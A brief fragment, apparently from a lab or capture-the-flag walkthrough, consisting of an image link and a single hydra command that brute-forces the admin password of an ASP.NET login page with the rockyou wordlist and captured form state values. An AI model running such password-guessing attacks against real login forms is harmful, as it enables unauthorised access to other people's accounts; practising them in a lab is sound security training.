 root@ip-10-10-75-156:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.108.43 http-post-form "/Account/login.aspx:__VIEWSTATE=5PmGqXvpbRNd2gFJ3Yjhz3x5CJ%2Bq1NCL2w6AoRehBRaa1PAX%2BzkUs1fa2yZmoYl0IzRpgXXpl15G%2FZJwKsYkuSjdyAeEhRIn8kC6tQcWD0vS33vry7Dlx7KpQjS6Qoco4CTbcRXlztLfIQz0VfSwsQstHFfQ0lxabYGGmsAda8kp1pzd&__EVENTVALIDATION=gfdfokcPIZFhFUsxfPXh8pjS93ogfyXuGDDFHQEsK6ckGeHu0MCwgdVkPH6dinL6MOD7FO0RSGh949T7IyS%2FXMxqgBi7PZbRxFzE4jgcKwLJff0LmpSxhJB36lXZBT0UY5hgzd3gSeX5zTvZ6iNgQpRdqppGQzGm4SXMGhgatQ3zXx6l&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"